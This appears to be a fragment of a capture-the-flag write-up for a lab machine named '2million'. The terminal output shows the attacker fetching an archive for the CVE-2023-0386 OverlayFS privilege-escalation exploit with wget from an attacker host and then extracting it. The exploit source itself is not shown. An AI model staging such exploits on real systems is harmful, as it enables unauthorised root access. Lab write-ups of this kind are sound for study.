 admin@2million:~$ wget http://10.10.16.13:8000/CVE-2023-0386.tar.bz2
--2025-06-13 13:57:39--  http://10.10.16.13:8000/CVE-2023-0386.tar.bz2
Connecting to 10.10.16.13:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 464619 (454K) [application/x-bzip2]
Saving to: ‘CVE-2023-0386.tar.bz2’
Guided Mode
Official Writeup
CVE-2023-0386.tar.bz2 100%[===================================================>] 453.73K 66.3KB/s
2025-06-13 13:57:46 (66.3 KB/s) - ‘CVE-2023-0386.tar.bz2’ saved [464619/464619]
admin@2million:~$ tar -xjvf CVE-2023-0386.tar.bz2
CVE-2023-0386/
CVE-2023-0386/test/
CVE-2023-0386/test/mnt
tar: CVE-2023-0386/test/mnt: time stamp 2025-06-13 14:14:56 is 993.729696146 s in the future
CVE-2023-0386/test/fuse_test.c
tar: CVE-2023-0386/test/fuse_test.c: time stamp 2025-06-13 14:14:56 is 993.729518363 s in the future
CVE-2023-0386/test/mnt.c
tar: CVE-2023-0386/test/mnt.c: time stamp 2025-06-13 14:14:56 is 993.729406062 s in the future
CVE-2023-0386/README.md
tar: CVE-2023-0386/test: time stamp 2025-06-13 14:14:56 is 993.729318318 s in the future
tar: CVE-2023-0386/README.md: time stamp 2025-06-13 14:14:56 is 993.729217138 s in the future
CVE-2023-0386/exp.c
tar: CVE-2023-0386/exp.c: time stamp 2025-06-13 14:14:56 is 993.729102183 s in the future
CVE-2023-0386/Makefile
tar: CVE-2023-0386/Makefile: time stamp 2025-06-13 14:14:56 is 993.728991846 s in the future
CVE-2023-0386/fuse.c
tar: CVE-2023-0386/fuse.c: time stamp 2025-06-13 14:14:56 is 993.728870067 s in the future
CVE-2023-0386/.git/
CVE-2023-0386/.git/info/
CVE-2023-0386/.git/info/exclude
tar: CVE-2023-0386/.git/info/exclude: time stamp 2025-06-13 14:14:09 is 946.728639866 s in the future
CVE-2023-0386/.git/HEAD